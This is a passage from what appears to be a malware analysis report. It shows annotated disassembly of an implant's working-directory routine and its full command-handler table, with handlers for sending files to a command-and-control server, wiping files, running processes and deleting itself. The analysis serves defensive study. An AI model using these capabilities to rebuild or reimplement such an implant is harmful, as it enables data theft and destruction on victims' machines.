push    eax
                call    SetCurrentDirectoryW
                test    eax, eax
                jz      short fail_loc_408E5E
                lea     ecx, [esp+800h+Source]
                push    ecx
                push    400h
                call    GetCurrentDirectoryW
                lea     edx, [esp+800h+Source]
                push    edx            ; Source
                push    0B6BDh         ; __int16 => SUCCESS_STATUS
                call    send_status_to_CnC_sub_407740
                add     esp, 8
                add     esp, 800h
                retn
; ---------------------------------------------------------------------------

fail_loc_408E5E:                        ; CODE XREF: set_current_working_directory
                push    0              ; Source
                push    0B6BEh         ; __int16 => FAIL_STATUS
                call    send_status_to_CnC_sub_407740
                add     esp, 8
                add     esp, 800h
                retn
Setting and getting the current working directory for the implant’s process.
The command handler index table is organized in the implant as follows:
command_index_table dd offset case_0_gather_sys_info_loc_407B36
                                ; DATA XREF: fetch_and_execute_commands+4B↑r
            dd offset case_1_get_volume_info_for_all_drives ; jump table for switch statement
            dd offset case_2_list_files_in_directory
            dd offset case_3_send_file_contents_to_CnC
            dd offset case_4_write_data_from_CnC_to_file
            dd offset case_5_create_process_from_filepath
            dd offset case_6_convert_wide_string_to_int
            dd offset case_7_wipe_and_delete_file
            dd offset case_8_execute_command_or_process_and_log_to_temp_file
            dd offset case_9_get_process_info_for_all_running_processes
            dd offset case_A_send_fail_status_to_CnC
            dd offset case_B_recv_command_from_CnC
            dd offset case_C_delete_self_from_disk
            dd offset case_D_store_data_in_registry_towconfigs
            dd offset case_E_send_data_to_CnC
            dd offset case_F_recv_command_from_CnC
            dd offset case_10_set_current_working_directory
            dd offset case_11_get_current_working_directory
            dd offset case_12_encode_data_and_send_to_CnC
            dd offset case_13_recv_command_from_CnC
            dd offset case_14_encode_data_and_send_to_CnC
            dd offset case_15_send_success_status_to_CnC
            dd offset default_case_loc_407C75
            dd offset default_case_loc_407C75
            dd offset default_case_loc_407C75
            dd offset default_case_loc_407C75
            dd offset default_case_loc_407C75
            dd offset case_1B_send_failure_code_to_CnC_for_a_filepath
            dd offset case_1C_send_failure_code_to_CnC_for_a_filepath
            dd offset case_1D_send_status_to_CnC
The command handler index table.
Conclusion
23/25